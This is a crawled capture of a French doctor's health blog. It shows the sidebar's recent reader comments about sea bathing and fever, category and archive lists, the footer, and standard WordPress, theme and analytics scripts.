class="comment-author-link">Leroy Annie</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/bains-de-mer-reguliers-bienfaits/#comment-227900">Bains de Mer réguliers : Pourquoi sont-ils si Bénéfiques ?</a></span>: &ldquo;<span class="comment-excerpt">Tous les jours 10 mn de bains de mer Stress et douleurs impeccable</span>&rdquo; <span class="comment-date">Mai 11, 13:28</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/fb76fd5df4bdfe50c7965fad570889d13566ff7d08feabb2b5db0e6318417ba7?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb76fd5df4bdfe50c7965fad570889d13566ff7d08feabb2b5db0e6318417ba7?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Jean yves chamberland</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/quand-faut-il-faire-baisser-la-fievre/#comment-226460">Fièvre : quand faut-il faire Baisser la Température ?</a></span>: &ldquo;<span class="comment-excerpt">Fièvre de mercredi dernier et hocket depuis vendredi sans arrêt jour et nuit Difficulté à respirer comme un blocage à&hellip;</span>&rdquo; <span class="comment-date">Avr 30, 13:45</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/a32648568ce3b7d2be5e17101e6f0ed2f5674b6db04536953dd50147a06c6704?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a32648568ce3b7d2be5e17101e6f0ed2f5674b6db04536953dd50147a06c6704?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Laredo. Catherine</span> sur <span class="comment-post"><a href="https://www.guillaume-barucq.com/bains-de-mer-reguliers-bienfaits/#comment-212312">Bains de Mer réguliers : Pourquoi sont-ils si Bénéfiques ?</a></span>: &ldquo;<span class="comment-excerpt">MERCI pour cet article qui me conforte. car. j&rsquo;ai. 63 ans. et je nage régulièrement sur Antibes l&rsquo;eau est entre&hellip;</span>&rdquo; <span class="comment-date">Déc 15, 01:42</span></div></li></ul><div class="cleaner">&nbsp;</div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.guillaume-barucq.com/category/actu-sante/">Actu Santé</a> (20)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.guillaume-barucq.com/category/conseils-sante/">Conseils Santé</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.guillaume-barucq.com/category/eau-et-sante/">Eau et Santé</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.guillaume-barucq.com/category/eau-et-sante/mer-et-sante/">Mer et Santé</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.guillaume-barucq.com/category/nutrition-et-sante/">Nutrition et santé</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://www.guillaume-barucq.com/category/point-de-vue/">Point de Vue</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.guillaume-barucq.com/category/soleil-et-sante/">Soleil et Santé</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.guillaume-barucq.com/category/sport-sante/">Sport Santé</a> (2)
</li>
			</ul>

			<div class="cleaner">&nbsp;</div></div>
 	
</div>
<div class="clear"></div>
	</div><!-- /#content -->

</div><!-- /.inner-wrap -->

	<div class="clear"></div>

	<div id="footer">

 		<div class="inner-wrap">

 			  				<div class="widgets">
 			
				 	 				<div class="column">
						<div class="widget wpzoom_social" id="wpzoom-widget-social-2"><h3 class="title">Suivez moi</h3>		<ul class="wpzoomSocial">
			<li><a class="facebook" href="https://www.facebook.com/guillaume.barucq" rel="external,nofollow" title="Facebook"><img src="https://www.guillaume-barucq.com/wp-content/themes/diamond/images/icons/facebook.png" alt="Facebook" />Facebook</a></li><li><a class="twitter" href="https://twitter.com/GuillaumeBarucq" rel="external,nofollow" title="Twitter"><img src="https://www.guillaume-barucq.com/wp-content/themes/diamond/images/icons/twitter.png" alt="Twitter" />Twitter</a></li><li><a class="google plus" href="https://plus.google.com/+DocteurGuillaumeBarucqBiarritz" rel="external,nofollow" title="Google +"><img src="https://www.guillaume-barucq.com/wp-content/themes/diamond/images/icons/google plus.png" alt="Google +" />Google +</a></li>  		</ul>
		<div class="cleaner">&nbsp;</div>

	</div>					</div><!-- / .column -->
				
				 	 				<div class="column">
						<div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.guillaume-barucq.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.guillaume-barucq.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.guillaume-barucq.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.guillaume-barucq.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.guillaume-barucq.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.guillaume-barucq.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.guillaume-barucq.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.guillaume-barucq.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.guillaume-barucq.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.guillaume-barucq.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.guillaume-barucq.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.guillaume-barucq.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.guillaume-barucq.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.guillaume-barucq.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.guillaume-barucq.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.guillaume-barucq.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.guillaume-barucq.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.guillaume-barucq.com/2014/09/'>septembre 2014</a></li>
			</ul>

			</div>					</div><!-- / .column -->
				
				 	 				<div class="column">
						<div class="widget widget_nav_menu" id="nav_menu-2"><h3 class="title">Menu</h3><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.guillaume-barucq.com/portrait/">Dr Guillaume Barucq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.guillaume-barucq.com/mes-livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.guillaume-barucq.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.guillaume-barucq.com/contact/">Contactez-moi</a></li>
</ul></div></div>					</div><!-- / .column -->
				
				 	 				<div class="column last">
						<div class="widget widget_search" id="search-3"><h3 class="title">Chercher</h3><form method="get" id="searchform" action="https://www.guillaume-barucq.com/">
    <fieldset>
        <input type="text" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </fieldset>
</form>
 </div>					</div><!-- / .column -->
				
			  				<div class="cleaner">&nbsp;</div>
				</div>
 			

			<div class="left">

				<p class="copy">Copyright &copy; 2026 Dr Guillaume Barucq. All Rights Reserved.</p>

			</div>

			<div class="right">
				<p class="wpzoom">Une r&eacute;alisation <a href="http://www.shokola.com" target="_blank">SHOKOLA</a></p>
			</div>

			<div class="cleaner">&nbsp;</div>

		</div><!-- / .inner-wrap -->
	</div><!-- / #footer -->


<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diamond/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1764668914" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/js/dropdown.js?ver=20140529" id="diamond-dropdown-js"></script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/js/headroom.js?ver=20140529" id="headroom-js"></script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/js/flexslider.js?ver=20140529" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/js/functions.js?ver=20140529" id="diamond-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guillaume-barucq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guillaume-barucq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guillaume-barucq.com/wp-content/themes/diamond/custom.css?ver=1.0
body_size: 177
content:
/******************************************
 CUSTOM STYLESHEET
*******************************************/

/*
* You can place your custom CSS statements in this file, after this message.
* It is better to write everything custom here
* because this file won't be replaced during updates.
*
* Simply copy an existing style from style.css to this file,
* and modify it to your liking.
*/

@media screen and (max-width: 420px)
{
    
    .btn_menu {
        top: 12px;
        left : 3%;
        right: auto;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.guillaume-barucq.com/wp-content/themes/diamond/js/headroom.js?ver=20140529
body_size: 1422
content:
/*!
 * headroom.js v0.5.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */
(function(c,d){function g(a){this.callback=a;this.ticking=!1}function f(a){if(0>=arguments.length)throw Error("Missing arguments in extend function");var b=a||{},c,d;for(d=1;d<arguments.length;d++){var e=arguments[d]||{};for(c in e)b[c]="object"===typeof b[c]?f(b[c],e[c]):b[c]||e[c]}return b}function e(a,b){b=f(b,e.options);this.lastKnownScrollY=0;this.elem=a;this.debouncer=new g(this.update.bind(this));var c=b.tolerance;this.tolerance=c===Object(c)?c:{down:c,up:c};this.classes=b.classes;this.offset=
    b.offset;this.initialised=!1;this.onPin=b.onPin;this.onUnpin=b.onUnpin;this.onTop=b.onTop;this.onNotTop=b.onNotTop}var h={bind:!!function(){}.bind,classList:"classList"in d.documentElement,rAF:!!(c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame)};c.requestAnimationFrame=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame;g.prototype={constructor:g,update:function(){this.callback&&this.callback();this.ticking=!1},requestTick:function(){this.ticking||
(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}};e.prototype={constructor:e,init:function(){if(e.cutsTheMustard)return this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var a=this.classes;this.initialised=!1;c.removeEventListener("scroll",this.debouncer,!1);this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.initial)},attachEvent:function(){this.initialised||
(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,c.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;if(a.contains(b.pinned)||!a.contains(b.unpinned))a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this)},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,
    b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==c.pageYOffset?c.pageYOffset:(d.documentElement||d.body.parentNode||d.body).scrollTop},getViewportHeight:function(){return c.innerHeight||d.documentElement.clientHeight||d.body.clientHeight},getDocumentHeight:function(){var a=
    d.body,b=d.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},isOutOfBounds:function(a){var b=0>a;a=a+this.getViewportHeight()>this.getDocumentHeight();return b||a},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>=this.offset;return a>this.lastKnownScrollY&&c&&b&&!d.getElementById("toggle").classList.contains("active")},shouldPin:function(a,b){var c=
    a<=this.offset;return a<this.lastKnownScrollY&&b||c},update:function(){var a=this.getScrollY(),b=this.toleranceExceeded(a,a>this.lastKnownScrollY?"down":"up");this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),this.shouldUnpin(a,b)?this.unpin():this.shouldPin(a,b)&&this.pin(),this.lastKnownScrollY=a)}};e.options={tolerance:{up:0,down:0},offset:0,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}};e.cutsTheMustard=
    "undefined"!==typeof h&&h.rAF&&h.bind&&h.classList;c.Headroom=e})(window,document);(function(c){c&&(c.fn.headroom=function(d){return this.each(function(){var g=c(this),f=g.data("headroom"),e="object"===typeof d&&d,e=c.extend(!0,{},Headroom.options,e);f||(f=new Headroom(this,e),f.init(),g.data("headroom",f));if("string"===typeof d)f[d]()})})})(window.jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1188085829&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guillaume-barucq.com%2F&ul=en-us%40posix&dt=Dr%20Guillaume%20Barucq%20-%20M%C3%A9decin%20G%C3%A9n%C3%A9raliste%20%C3%A0%20Biarritz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=900222914&gjid=1526768720&cid=2140238709.1769045084&tid=UA-33270493-34&_gid=462399839.1769045084&_r=1&_slc=1&z=1538879859
body_size: -452
content:
2,cG-SWR9ZVTSD6